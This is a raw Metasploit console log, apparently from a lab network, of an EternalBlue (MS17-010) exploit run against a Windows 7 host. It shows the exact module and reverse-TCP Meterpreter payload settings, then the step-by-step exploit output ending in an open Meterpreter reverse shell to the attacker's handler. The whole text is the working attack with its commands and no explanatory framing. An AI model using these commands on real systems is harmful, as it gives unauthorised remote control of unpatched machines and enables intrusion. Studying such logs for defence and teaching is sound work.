 msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(ms17_010_eternalblue) > set rhost 192.168.198.136
rhost => 192.168.198.136
msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.198.196:4444
[*] 192.168.198.136:445 - Connecting to target for exploitation.
[+] 192.168.198.136:445 - Connection established for exploitation.
[+] 192.168.198.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.198.136:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.198.136:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.198.136:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 192.168.198.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.198.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.198.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.198.136:445 - Starting non-paged pool grooming
[+] 192.168.198.136:445 - Sending SMBv2 buffers
[+] 192.168.198.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.198.136:445 - Sending final SMBv2 buffers.
[*] 192.168.198.136:445 - Sending last fragment of exploit packet!
[*] 192.168.198.136:445 - Receiving response from exploit packet
[+] 192.168.198.136:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.198.136:445 - Sending egg to corrupted connection.
[*] 192.168.198.136:445 - Triggering free of corrupted buffer.
[*] Sending stage (194623 bytes) to 192.168.198.136
[*] Meterpreter session 2 opened (192.168.198.196:4444 -> 192.168.198.136:49161) at 2017-09-03 14:56:13 -0400
[+] negotiating tlv encryption
[+] negotiated tlv encryption
[+] negotiated tlv encryption
[+] 192.168.198.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >